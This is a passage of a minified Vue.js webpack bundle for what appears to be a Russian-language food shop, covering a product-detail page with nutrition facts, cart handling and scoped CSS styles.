t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"wrapper"},[a("div",{staticClass:"row mb-2 mb-sm-4"},[a("div",{staticClass:"col-12 col-lg-2"},[a("back-button",{attrs:{text:"Назад",backlink:t.backlink}})],1)]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-lg-6 mb-sm-5 mb-lg-0 order-2 order-sm-1"},[a("div",{staticClass:"row mb-1"},[a("div",{staticClass:"col-12"},[a("h1",{staticClass:"fz-28 fw-700"},[t._v(t._s(t.products.NAME))])])]),a("div",{staticClass:"row mb-2"},[a("div",{staticClass:"col-12 d-flex flex-wrap"},t._l(t.products.TAGS,(function(t,e){return a("tag",{key:e,staticClass:"me-1",attrs:{id:Number(t.id),link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1)]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 d-flex justify-content-between align-items-sm-center priceFixed flex-wrap"},[t.products.PRICE||t.products.PRICE_OLD?a("div",{staticClass:"price d-flex align-items-sm-center mb-1 mb-sm-0 align-self-start flex-column-reverse flex-sm-row"},[t.products.PRICE?a("div",{staticClass:"fz-28 fw-700 price__new me-2"},[t._v(t._s(t.products.PRICE)+" ₽")]):t._e(),t.products.PRICE_OLD?a("s",{staticClass:"fz-18 fw-600 text-dark2 price__old lh-1"},[t._v(t._s(t.products.PRICE_OLD)+" ₽")]):t._e()]):t._e(),t._l(t.PRODUCTS,(function(e,i){return a("product-add",{key:i,attrs:{id:t.products.ID,qty:Number(e.QUANTITY),storeqty:Number(e.STOREQTY),category:t.products.CATEGORY,title:t.products.NAME,price:t.products.PRICE},on:{plus:function(e){return t.plus(e)},minus:function(e){return t.minus(e)}}})}))],2)]),t.products.TABS?a("div",{staticClass:"row staticPageContent"},[a("div",{staticClass:"col-12"},[a("tabs-app",{attrs:{tabs:t.products.TABS}})],1)]):t._e(),a("div",{staticClass:"d-flex flex-wrap compositionItem__wrapper mt-3"},[t.products.DAYS?a("div",{staticClass:"compositionItem compositionItem_big br-10 d-flex justify-content-center align-items-center flex-column bg-primary active mb-1"},[a("icon",{staticClass:"fill-white",attrs:{name:"sand-clock"}}),a("div",{staticClass:"fz-12 text-white fw-600 compositionItem__caption"},[t._v(t._s(t.products.DAYS)+" суток")])],1):t._e(),t.products.WEIGHT?a("div",{staticClass:"compositionItem compositionItem_big br-10 d-flex justify-content-center align-items-center flex-column bg-primary active mb-1"},[a("icon",{attrs:{name:"weight"}}),a("div",{staticClass:"fz-12 text-white fw-600 compositionItem__caption"},[t._v(t._s(t.products.WEIGHT)+" г.")])],1):t._e(),t.products.CALORIES?a("div",{staticClass:"compositionItem br-10 d-flex justify-content-center align-items-center flex-column mb-1"},[a("div",{staticClass:"fz-13 fw-500 text-primary"},[t._v("калории")]),a("div",{staticClass:"fz-12 text-dark2 compositionItem__caption"},[t._v(t._s(t.products.CALORIES)+" Ккал")])]):t._e(),t.products.PROTEINS?a("div",{staticClass:"compositionItem br-10 d-flex justify-content-center align-items-center flex-column mb-1"},[a("div",{staticClass:"fz-13 fw-500 text-primary"},[t._v("белки")]),a("div",{staticClass:"fz-12 text-dark2 compositionItem__caption"},[t._v(t._s(t.products.PROTEINS)+" г.")])]):t._e(),t.products.FATS?a("div",{staticClass:"compositionItem br-10 d-flex justify-content-center align-items-center flex-column mb-1"},[a("div",{staticClass:"fz-13 fw-500 text-primary"},[t._v("жиры")]),a("div",{staticClass:"fz-12 text-dark2 compositionItem__caption"},[t._v(t._s(t.products.FATS)+" г.")])]):t._e(),t.products.CARBOHYDRATES?a("div",{staticClass:"compositionItem br-10 d-flex justify-content-center align-items-center flex-column mb-1"},[a("div",{staticClass:"fz-13 fw-500 text-primary"},[t._v("углеводы")]),a("div",{staticClass:"fz-12 text-dark2 compositionItem__caption"},[t._v(t._s(t.products.CARBOHYDRATES)+" г.")])]):t._e()]),t.products.KBJU?a("div",{staticClass:"row"},[a("div",{staticClass:"fz-12 fw-600"},[t._v("КБЖУ на "+t._s(t.products.KBJU)+" г.")])]):t._e()]),a("div",{staticClass:"col-12 col-lg-5 offset-lg-1 order-1 order-sm-2 mb-5 mb-sm-0"},[a("mainproduct-slider",{staticClass:"br-15 overflow-hidden",attrs:{id:"slider1",slides:t.products.SLIDER}})],1)])])};js._withStripped=!0;var Fs={props:{backlink:{type:String,required:!1,default:"/"}},methods:{plus:function(t){console.log(t)},minus:function(t){},updateMiniCart:function(t){var e=this,a=t;a.forEach((function(t){if(Number(t.ID)===Number(e.products.ID)){var a=[];t.TAGS&&t.TAGS.forEach((function(t){void 0!==t&&a.push(t)})),e.products.TAGS=a}}))}},components:{productAdd:Yt,tabsApp:kt,mainproductSlider:mt,tag:Xt,icon:m},data:function(){return{products:"",PRODUCTS:[],TAGS:[],backlink:{}}},mounted:function(){var t=this;if(this.products=window.productDetail,this.PRODUCTS=window.productDetail.PRODUCTS,this.TAGS=window.productDetail.TAGS_LIST,this.backlink=window.productDetail.BACK_URL,this.products.TAGS.length>0){var e=[];this.products.TAGS.forEach((function(a){e.push(t.TAGS[a])})),e&&(this.products.TAGS=e)}},created:function(){this.$eventBus.$on("updateMiniCart",this.updateMiniCart)}},Ms=Object(p.a)(Fs,js,[],!1,null,null,null);Ms.options.__file="src/blocks/modules/pages/product-detail/product-detail.vue";var zs=Ms.exports,Us=a(10);s.a.prototype.$eventBus=new s.a,s.a.use(X.a),s.a.use(V.a),s.a.use(W.a),s.a.use(K.a),s.a.use(Q.a,{duration:0}),s.a.use(G.a,{position:"bottom-center",maxToasts:3}),s.a.component("icon",m),s.a.component("navarrow",b),s.a.component("arrowIndicate",k),s.a.component("backButton",$),s.a.component("addToCardButton",F),s.a.component("priceLabel",B),s.a.component("tag",Xt),tt.a.use([et.a,at.a,it.a]),s.a.use(rt()(tt.a)),s.a.use(Z.a),document.vueapp=new s.a({el:"#app",components:{menuApp:Pe,mainproductSlider:mt,recommendedBlock:qe,recommendedCard:bt,tabsApp:kt,singleSlider:$t,cartMenu:We,ordering:Va,basket:ei,productAdd:Yt,sectionWrapper:Fe,tag:Xt,productCard:se,sliderMain:oi,sliderNavCategory:Ci,modalApp:le,loginApp:Ii,callbackModal:Ui,formDeliveryAddresses:Wi,formPersonalData:cs,scrollWrapper:ve,shopsList:ws,mainProducts:$s,actionsList:Rs,location:we,productDetail:zs},data:function(){return{modals:{login:!1,callback:!1,pickupTime:!1,noProduct:!1,addressSelection:!1,changePhone:!1},bodyFixedEvents:{menuOpen:!1},sending:!1,totalCartSumm:null,totalProductsCart:"",cartMenu:{show:!1,timer:null},showBonusBlock:!1}},computed:{bodyFixed:function(){}},methods:{wathEntry:function(){var t=document.getElementsByClassName("footer"),e=document.getElementsByClassName("priceFixed"),a=0;e[0]&&(a=e[0].offsetHeight),t[0].classList.contains("pb-4")&&(t[0].classList.remove("pb-4"),t[0].style.paddingBottom="".concat(a+30,"px"))},addToCart:function(t){var e=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!this.sending){this.sending=!0;var r=new FormData;r.append("action","add_item"),r.append("id_item",t),r.append("quantity",1),Us.post("/ajax/cart.php",r).then((function(r){e.sending=!1,dataLayerYandex.push({ecommerce:{currencyCode:"RUB",add:{products:[{id:t,name:a,price:i,category:s}]}}}),e.$eventBus.$emit("updateMiniCart",r.data.PRODUCTS,r.data.TAGS)})).catch((function(t){e.sending=!1}))}},cartMenuOpen:function(){showMiniCart&&(this.cartMenu.show=!0,clearTimeout(this.cartMenu.timer))},cartMenuClose:function(){var t=this;this.cartMenu.timer=setTimeout((function(){t.cartMenu.show=!1}),250)},setTotalSumm:function(t,e){this.totalCartSumm=t,this.totalProductsCart=e},setModal:function(t){this.modals[t.id]=t.show}},created:function(){this.$eventBus.$on("setTotalSumm",this.setTotalSumm),this.$eventBus.$on("setModal",this.setModal);window.addEventListener("scroll",(function(t){var e=window.scrollY;e>95&&e>0?document.querySelector(".header").classList.add("out"):document.querySelector(".header").classList.remove("out")}))},mounted:function(){this.totalProductsCart=this.totalProducts,this.wathEntry()}});a(271);window.dataLayerYandex=window.dataLayerYandex||[]},28:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".image[data-v-00d9bf56]{width:100%;padding-top:100%}\n",""]),e.a=s},29:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".recommendedCard[data-v-535b1dd6]{width:calc(100vw - 30px);max-width:400px;height:160px;border:2px solid #fff;box-sizing:border-box}@media (max-width: 576px){.recommendedCard[data-v-535b1dd6]{height:130px}.recommendedCard__price[data-v-535b1dd6]{background:#fff !important}}.recommendedCard__image[data-v-535b1dd6]{height:100%;width:150px;min-width:150px}@media (max-width: 576px){.recommendedCard__image[data-v-535b1dd6]{width:100px;min-width:100px}}.recommendedCard__content[data-v-535b1dd6]{position:relative;z-index:2}.recommendedCard__decoration[data-v-535b1dd6]{width:8%;height:100%;position:absolute;left:-5%;top:0;z-index:102;fill:#fff}\n",""]),e.a=s},30:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.tabsApp__tab[data-v-242a2ad6]{color:#818187;position:relative;cursor:pointer;user-select:none}.tabsApp__tab.active[data-v-242a2ad6]{color:#266139}.tabsApp__tab.active[data-v-242a2ad6]::after{content:"";position:absolute;bottom:-6px;left:0;width:100%;height:2px;background-color:#266139}\n',""]),e.a=s},31:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".image[data-v-01ccfd64]{width:100%;padding-top:67%}\n",""]),e.a=s},32:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".itemCounter[data-v-f1530954]{background-color:#efefef;border-radius:100px}.itemCounter__button[data-v-f1530954]{width:42px;height:42px;border:1px solid #ccc;border-radius:50px;cursor:pointer;user-select:none;transition:0.25s ease}.itemCounter__button[data-v-f1530954]:hover{background-color:#266139;fill:#fff;border-color:#266139}.itemCounter__qty[data-v-f1530954]{min-width:30px;padding:0 3px;text-align:center}\n",""]),e.a=s},33:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".productAdd{min-height:56px}.productAdd .is-disabled{border:none;background-color:#efefef;pointer-events:none}\n",""]),e.a=s},34:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".icon-bread[data-v-ecd70a54]{margin-right:4px}.productCard[data-v-ecd70a54]{border:2px solid #fff}.productCard__priceRow[data-v-ecd70a54]{min-height:56px}.productCard__tags[data-v-ecd70a54]{position:absolute;top:0}.productCard__name[data-v-ecd70a54]{position:relative;z-index:1}.productCard__imageBlock[data-v-ecd70a54]{padding-top:100%;position:relative}.productCard__imageBlock .icon-card-decoration-horizontal[data-v-ecd70a54]{width:100%;height:14%;position:absolute;bottom:-5px}.productCard__imageBlock:hover .productCard__image.firstImage[data-v-ecd70a54]{opacity:0}.productCard__imageBlock:hover .productCard__image.secondImage[data-v-ecd70a54]{opacity:1}.productCard__image[data-v-ecd70a54]{transition:opacity 0.25s ease;width:100%;height:100%;position:absolute;top:0;left:0}.productCard__image.secondImage[data-v-ecd70a54]{opacity:0}.sale-price[data-v-ecd70a54]{margin-left:10px}\n",""]),e.a=s},35:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".fade-enter-active[data-v-6e94fdcc],.fade-leave-active[data-v-6e94fdcc]{transition:0.25s}.fade-enter[data-v-6e94fdcc],.fade-leave-to[data-v-6e94fdcc]{opacity:0}.move-enter-active[data-v-6e94fdcc],.move-leave-active[data-v-6e94fdcc]{transition:0.25s}.move-enter[data-v-6e94fdcc],.move-leave-to[data-v-6e94fdcc]{opacity:0;transform:translateY(-15px)}.modalApp[data-v-6e94fdcc]{width:max-content;max-width:100%;position:fixed;top:0;left:0;right:0;margin:0 auto;height:100vh;z-index:500;pointer-events:none}.modalApp__container[data-v-6e94fdcc]{position:relative;left:0;right:0;margin:0 auto}.modalApp__overlay[data-v-6e94fdcc]{pointer-events:all;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);backdrop-filter:blur(4px);z-index:100}.modalApp__window[data-v-6e94fdcc]{pointer-events:all;background-color:#fff;position:relative;z-index:101;width:100%}@media (max-width: 576px){.modalApp__window[data-v-6e94fdcc]{height:100vh;width:100vw}}.modalApp__close[data-v-6e94fdcc]{width:32px;height:32px;min-width:32px;min-height:32px;background:#3d3d42;border-radius:100px;cursor:pointer;transition:0.25s ease}@media (min-width: 576px){.modalApp__close[data-v-6e94fdcc]{position:absolute;top:20px;right:20px}}.modalApp__close[data-v-6e94fdcc]:hover{background-color:#266139}.modalApp__closeIcon[data-v-6e94fdcc]{width:10px;height:10px;fill:#fff}\n",""]),e.a=s},36:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".scrollApp.active .scrollApp__icon{transform:rotate(0deg)}.scrollApp__icon{transform:rotate(180deg);stroke:#3d3d42}.scrollApp__button{display:inline-block}.scrollApp__button:hover{color:#266139}.scrollApp__button:hover .scrollApp__icon{stroke:#266139}\n",""]),e.a=s},37:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".location[data-v-d2088b94]{margin-top:-20px;margin-bottom:20px}@media (max-width: 768px){.location[data-v-d2088b94]{margin-top:0}}.location__title[data-v-d2088b94]{font-weight:600;font-size:16px;line-height:110%;color:#25252F;margin-right:17px}@media (max-width: 768px){.location__title[data-v-d2088b94]{display:none}}.location__icon[data-v-d2088b94]{width:18px;height:18px;margin-right:6px}.location__text[data-v-d2088b94]{font-weight:500;font-size:16px;line-height:110%;color:#818187}@media (max-width: 768px){.location__text[data-v-d2088b94]{font-size:14px}}.location__inner[data-v-d2088b94]{display:flex;align-items:center}.location__place[data-v-d2088b94]{display:flex;align-items:center;cursor:pointer}\n",""]),e.a=s},38:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.menu[data-v-2d7a84d2]{height:100vh;background-color:#266139;position:fixed;top:0;right:0;z-index:0;box-shadow:-20px 20px 44px rgba(0,0,0,0.16);background-size:cover;background-position:30% 0;background-repeat:no-repeat}.menu__item[data-v-2d7a84d2]{position:relative}.menu__item[data-v-2d7a84d2]::before{content:"";transition:0.25s ease-in-out;opacity:0;transform:translateX(10px);position:absolute;left:0;top:calc(50% - 16px);width:4px;height:32px;background-color:#fff}.menu__item[data-v-2d7a84d2]:hover::before{transform:translateX(0px);opacity:1}@media (max-width: 576px){.menu[data-v-2d7a84d2]{width:100%}}@media (min-width: 576px) and (max-width: 768px){.menu[data-v-2d7a84d2]{width:70vw}}@media (min-width: 768px) and (max-width: 992px){.menu[data-v-2d7a84d2]{width:60vw}}@media (min-width: 992px) and (max-width: 1400px){.menu[data-v-2d7a84d2]{width:40vw}}@media (min-width: 1400px){.menu[data-v-2d7a84d2]{width:30vw}}\n',""]),e.a=s},39:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".right-slide-enter-active,.right-slide-leave-active{transition:0.5s}.right-slide-enter,.right-slide-leave-to{transform:translateX(100%)}.fade-enter-active,.fade-leave-active{transition:0.5s}.fade-enter,.fade-leave-to{opacity:0}\n",""]),e.a=s},40:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".sectionRecomendation{margin-top:70px}.sectionRecomendation:first-child{margin-top:50px}@media (max-width: 768px){.sectionRecomendation:first-child{margin-top:0}}.sectionRecomendation:first-child .sectionSeparator{top:-50px}@media (max-width: 576px){.sectionRecomendation{margin-top:30px;padding-bottom:30px}}.sectionRecomendation.light{background-color:#f9f9f9}.sectionRecomendation.light .sectionSeparator{background-color:#efefef}.sectionRecomendation.dark{background-color:#efefef}.sectionRecomendation.dark .sectionSeparator{background-color:#f9f9f9}.sectionSeparator{width:100%;padding-top:10%;min-height:120px;position:absolute;left:0;top:-70px;z-index:-1}@media (max-width: 576px){.sectionSeparator{top:-30px}}.sectionSeparator__icon{width:100%;height:100%;position:absolute;top:0;left:0}.sectionSeparator__icon_dark{fill:#efefef}.sectionSeparator__icon_light{fill:#f9f9f9}\n",""]),e.a=s},41:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".sectionRecomendation[data-v-7cf0db2f]{margin-top:100px}@media (max-width: 576px){.sectionRecomendation[data-v-7cf0db2f]{margin-top:70px}}.section-separator[data-v-7cf0db2f]{padding-top:10%;min-height:120px;width:100%;position:absolute;top:-80px;background-size:cover;background-repeat:no-repeat;z-index:-1}@media (max-width: 576px){.section-separator[data-v-7cf0db2f]{top:-60px}}\n",""]),e.a=s},42:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.productCard__tags[data-v-5b31a791]{margin-top:0}.productCard__tags *[data-v-5b31a791]{cursor:default}.fade-enter-active[data-v-5b31a791],.fade-leave-active[data-v-5b31a791]{transition:0.25s}.fade-enter[data-v-5b31a791],.fade-leave-to[data-v-5b31a791]{opacity:0;transform:translateY(15px)}.cartMenu[data-v-5b31a791]{border-top:2px solid #266139;width:100%;position:absolute;right:0;top:60px;z-index:600}@media (max-width: 1200px){.cartMenu[data-v-5b31a791]{display:none !important}}.cartMenu[data-v-5b31a791]::before{content:"";position:absolute;right:15px;top:-8px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #026613 transparent}.cartMenu .wrapper-top__cart a[data-v-5b31a791]{margin-bottom:5px}.cartMenu__qty[data-v-5b31a791]{min-width:30px;text-align:center;padding:0 5px}.cartMenu__item[data-v-5b31a791]:not(:last-child){border-bottom:1px solid #ccc}.cartMenu__countButton[data-v-5b31a791]{width:25px;height:25px;border:1px solid #ccc;border-radius:50px;cursor:pointer;user-select:none}.cartMenu .icon-cross[data-v-5b31a791]{fill:#3d3d42}.cartMenu__image[data-v-5b31a791]{width:100px;height:100px;min-width:100px;min-height:100px}.cartMenu__content[data-v-5b31a791]{max-height:261px;overflow:auto}.emptyCart__iconWrapper[data-v-5b31a791]{min-width:100px;min-height:100px;width:100px;height:100px}.emptyCart__icon[data-v-5b31a791]{width:37px;height:53px;max-width:38px;max-height:52px;fill:#3d3d42}.prices-inner[data-v-5b31a791]{display:flex;flex-direction:column}\n',""]),e.a=s},43:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".productCard__tags[data-v-77573094]{margin-top:10px}.productCard__tags *[data-v-77573094]{cursor:default}.productItem[data-v-77573094]{border-bottom:1px solid #ccc}.productItem__imageWrapper[data-v-77573094]{flex-basis:200px}@media (max-width: 576px){.productItem__imageWrapper[data-v-77573094]{flex-basis:115px;min-width:115px}}.productItem__image[data-v-77573094]{padding-top:100%;background-color:#efefef}.productItem__content[data-v-77573094]{flex:auto}\n",""]),e.a=s},44:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".vdp-datepicker__calendar{position:relative !important}.change-date__day input{width:100%}@media (max-width: 442px){.change-date__day{width:50%}.change-date__day input{width:100%}.change-date__time{width:50%}}\n",""]),e.a=s},45:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".map{background-color:#efefef;width:100%;padding-top:50%;position:relative;min-height:300px;height:100%}.map__inner{position:absolute;top:0;left:0;width:100%;height:100%}.fade-enter-active,.fade-leave-active{transition:0.25s}.fade-enter,.fade-leave-to{opacity:0}.move-enter-active,.move-leave-active{transition:0.25s}.move-enter,.move-leave-to{opacity:0;transform:translateY(-15px)}.modalApp{width:max-content;max-width:100%;position:fixed;top:0;left:0;right:0;margin:0 auto;height:100vh;z-index:500;pointer-events:none}.modalApp__container{position:relative;left:0;right:0}.modalApp__overlay{pointer-events:all;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);backdrop-filter:blur(4px);z-index:100}.modalApp__window{pointer-events:all;background-color:#fff;position:relative;z-index:101;width:100%;max-width:1260px;max-height:100%;overflow-y:auto;overflow-x:hidden}@media (max-width: 576px){.modalApp__window{height:100vh;width:100vw}}.modalApp__close{width:32px;height:32px;min-width:32px;min-height:32px;background:#3d3d42;border-radius:100px;margin:20px 20px 0 20px;cursor:pointer;transition:0.25s ease}@media (min-width: 576px){.modalApp__close{position:absolute;top:20px;right:20px;z-index:5;margin:0}}.modalApp__close:hover{background-color:#266139}.modalApp__closeIcon{width:10px;height:10px;fill:#fff}\n",""]),e.a=s},46:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".cartMenu[data-v-6c4971d1]{border-top:2px solid #266139;min-width:310px;max-width:350px;position:absolute;top:0px;right:0;background-color:#FFF;border-radius:0px 0px 10px 10px}@media (max-width: 1200px){.cartMenu[data-v-6c4971d1]{width:calc(100% - 20px);max-width:100%;background:#266139;border-radius:10px;margin-bottom:50px;position:relative;color:#FFF}}.cartMenu__qty[data-v-6c4971d1]{min-width:30px;padding:0 5px;font-weight:600;font-size:16px;line-height:100%;text-align:right;color:#25252F}.cartMenu__item[data-v-6c4971d1]{border-bottom:1px solid #ccc}.cartMenu__countButton[data-v-6c4971d1]{width:25px;height:25px;border:1px solid #ccc;border-radius:50px;cursor:pointer;user-select:none}.cartMenu .icon-cross[data-v-6c4971d1]{fill:#3d3d42}.cartMenu__image[data-v-6c4971d1]{width:100px;height:100px;min-width:100px;min-height:100px}.cartMenu__content[data-v-6c4971d1]{max-height:262px;overflow:auto}@media (max-width: 1200px){.cartMenu__body[data-v-6c4971d1]{display:none}}.cartMenu__cost-wrapper[data-v-6c4971d1]{display:flex;align-content:center}.cartMenu__cost_discount[data-v-6c4971d1]{font-size:12px;color:#818187;margin:0}.cartMenu__cost_discount span[data-v-6c4971d1]{position:relative}.cartMenu__cost_discount span[data-v-6c4971d1]:before{content:'';background-color:#CE162C;height:1px;width:100%;position:absolute;top:45%;left:0;right:0}.cartMenu__total[data-v-6c4971d1]{background:#266139;color:#FFF;border-radius:0px 0px 10px 10px}.cartMenu__bonus[data-v-6c4971d1]{margin-right:5px}.cartMenu__mobile-hr[data-v-6c4971d1]{display:none;width:calc(100% - 32px);margin:auto;height:1px;background-color:#FFF}@media (max-width: 1200px){.cartMenu__mobile-hr[data-v-6c4971d1]{display:block}}.cartMenu .wrapper-top__cart a[data-v-6c4971d1]{margin-bottom:5px}.emptyCart__iconWrapper[data-v-6c4971d1]{min-width:100px;min-height:100px;width:100px;height:100px}.emptyCart__icon[data-v-6c4971d1]{width:37px;height:53px;max-width:38px;max-height:52px;fill:#3d3d42}\n",""]),e.a=s},47:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.noProduct__wrapper[data-v-1b2a76ac]{max-height:380px;overflow:auto}.no-shadow[data-v-1b2a76ac]{box-shadow:none !important}.tabsApp__tab[data-v-1b2a76ac]{color:#818187;position:relative;cursor:pointer;user-select:none}.tabsApp__tab.active[data-v-1b2a76ac]{color:#266139}.tabsApp__tab.active[data-v-1b2a76ac]::after{content:"";position:absolute;bottom:-6px;left:0;width:100%;height:2px;background-color:#266139}.nextStep[data-v-1b2a76ac]{min-width:160px}.orderSteps[data-v-1b2a76ac]{padding-left:3px;padding-bottom:25px;position:relative}.orderSteps[data-v-1b2a76ac]::before{content:"";width:calc(100% - 30px);position:absolute;top:24px;left:15px;height:1px;background-color:#ccc}.orderSteps__step[data-v-1b2a76ac]{position:relative}.orderSteps__step.active .orderSteps__number[data-v-1b2a76ac]{background-color:#266139;color:#fff;border-color:#266139}.orderSteps__step.active .orderSteps__caption[data-v-1b2a76ac]{color:#266139}.orderSteps__number[data-v-1b2a76ac]{min-width:48px;min-height:48px;width:48px;height:48px;border:1px solid #ccc;color:#818187;background-color:#f9f9f9}.orderSteps__caption[data-v-1b2a76ac]{position:absolute;bottom:-27px;color:#818187}.disabledBonus[data-v-1b2a76ac]{background-color:#fff;border:1px solid #efefef;border-radius:5px;font-size:12px;width:200px;padding:10px;box-shadow:0px 10px 12px rgba(69,71,114,0.03);position:relative}.disabledBonus[data-v-1b2a76ac]::after{content:"";width:0;height:0;border-style:solid;border-width:10px 8px 0 8px;border-color:#fff transparent transparent transparent;position:absolute;left:10%;bottom:-10px}.input-coupon[data-v-1b2a76ac]{position:relative;display:flex}.input-coupon.active input[data-v-1b2a76ac]{min-width:229px;box-shadow:0px 0px 11px -5px #266139}.input-coupon.active .remove-coupon[data-v-1b2a76ac]{position:relative;padding:0;margin:0;display:block;left:-45px;top:8px;cursor:pointer}.promo-btn[data-v-1b2a76ac]{width:116px;height:38px}.email-info[data-v-1b2a76ac]{display:inline-block;position:relative;padding:2px;margin-left:6px;text-align:center;width:17px;height:17px;border:1px solid #ccc;border-radius:50%;cursor:pointer}.email-info[data-v-1b2a76ac]::before{content:\'i\';font-size:12px;font-weight:600}.email-info-text[data-v-1b2a76ac]{transition:all .3s linear;position:absolute;top:-76px;left:47px;border-radius:10px;padding:5px 10px 20px 14px;margin:0 0 10px -15px;font-size:12px;line-height:15px;font-weight:normal;background-color:#fff;box-shadow:0px 10px 12px rgba(69,71,114,0.03);max-width:200px;color:#818187}.email-info-text[data-v-1b2a76ac]::before{position:relative;content:\'\';display:block;width:10px;height:10px;bottom:-55px;left:20px;background-color:#fff;transform:rotate(45deg)}\n',""]),e.a=s},48:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.tabsApp__tab[data-v-7f22b7ac]{color:#818187;position:relative;cursor:pointer;user-select:none}.tabsApp__tab.active[data-v-7f22b7ac]{color:#266139}.tabsApp__tab.active[data-v-7f22b7ac]::after{content:"";position:absolute;bottom:-6px;left:0;width:100%;height:2px;background-color:#266139}.nextStep[data-v-7f22b7ac]{min-width:160px}.orderSteps[data-v-7f22b7ac]{padding-left:3px;padding-bottom:25px;position:relative}.orderSteps[data-v-7f22b7ac]::before{content:"";width:calc(100% - 30px);position:absolute;top:24px;left:15px;height:1px;background-color:#ccc}.orderSteps__step[data-v-7f22b7ac]{position:relative}.orderSteps__step.active .orderSteps__number[data-v-7f22b7ac]{background-color:#266139;color:#fff;border-color:#266139}.orderSteps__step.active .orderSteps__caption[data-v-7f22b7ac]{color:#266139}.orderSteps__number[data-v-7f22b7ac]{min-width:48px;min-height:48px;width:48px;height:48px;border:1px solid #ccc;background-color:#f9f9f9}.orderSteps__caption[data-v-7f22b7ac]{position:absolute;bottom:-27px;color:#818187}.input-coupon[data-v-7f22b7ac]{position:relative;display:flex}.input-coupon.active input[data-v-7f22b7ac]{min-width:229px;box-shadow:0px 0px 11px -5px #266139}.input-coupon.active .remove-coupon[data-v-7f22b7ac]{position:relative;padding:0;margin:0;display:block;left:-45px;top:8px;cursor:pointer}.promo-btn[data-v-7f22b7ac]{width:116px;height:38px}\n',""]),e.a=s},49:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.sliderMain[data-v-0ca51ad0]{position:relative}.sliderMain__image[data-v-0ca51ad0]{width:100%;padding-top:59%;border-radius:10px}@media (min-width: 576px){.sliderMain[data-v-0ca51ad0]::before{content:"";z-index:100;position:absolute;top:0;left:0;width:20vw;height:100%;pointer-events:none;background:linear-gradient(90deg, #f9f9f9 0%, rgba(249,249,249,0.81) 38.23%, rgba(249,249,249,0.56) 65.88%, rgba(249,249,249,0) 100%)}.sliderMain[data-v-0ca51ad0]::after{content:"";z-index:100;position:absolute;top:0;right:0;width:20vw;height:100%;pointer-events:none;background:linear-gradient(-90deg, #f9f9f9 0%, rgba(249,249,249,0.81) 38.23%, rgba(249,249,249,0.56) 65.88%, rgba(249,249,249,0) 100%)}}\n',""]),e.a=s},50:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".navCategory[data-v-005eadd4]{display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:15px 10px;width:120px;height:120px;min-width:120px;min-height:120px;background-color:#fff;cursor:pointer;transition:0.25s ease}@media (min-width: 576px){.navCategory[data-v-005eadd4]{width:120px;height:120px;min-width:120px;min-height:120px}}.navCategory__icon[data-v-005eadd4]{display:flex;align-items:center;justify-content:center;pointer-events:none;transition:0.25s ease;width:100%;max-width:70px;height:50px;min-height:50px}.navCategory__icon-text[data-v-005eadd4]{text-transform:lowercase}.navCategory__icon-text[data-v-005eadd4]:first-letter{text-transform:uppercase}.navCategory__icon-text--wrap[data-v-005eadd4]{display:flex;align-items:center;justify-content:center;width:100%;height:36px}.navCategory[data-v-005eadd4]:hover,.navCategory.active[data-v-005eadd4]{background-color:#266139;color:#fff}.navCategory:hover .navCategory__icon[data-v-005eadd4],.navCategory.active .navCategory__icon[data-v-005eadd4]{filter:invert(0);fill:#fff !important;stroke:#fff}.navCategory:hover .navCategory__icon svg path[data-v-005eadd4],.navCategory.active .navCategory__icon svg path[data-v-005eadd4]{fill:#fff !important}\n",""]),e.a=s},51:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,'.sliderHeaderNav[data-v-82f43602]{background:#f9f9f9;height:42px;position:fixed;top:67px;left:0;z-index:10;transform:translateY(-42px);transition:0.25s ease}@media (max-width: 